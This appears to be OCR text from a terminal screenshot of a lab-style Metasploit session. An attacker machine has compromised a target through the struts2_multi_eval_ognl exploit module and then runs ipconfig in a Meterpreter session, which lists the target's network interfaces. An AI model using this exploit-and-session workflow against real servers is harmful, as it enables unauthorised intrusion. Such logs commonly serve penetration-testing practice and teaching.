 kali@kali: ~
kali@kali: ~
kali@attacker: ~
target
ipconfig
sh: 16: ipconfig: not found
^Z
Background session 2? [y/N]  y
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > ipconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface  2
============
Name         : eth0
Hardware MAC : c6:4d:0c:a7:db:75
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.170.84.3
IPv4 Netmask : 255.255.255.0
meterpreter >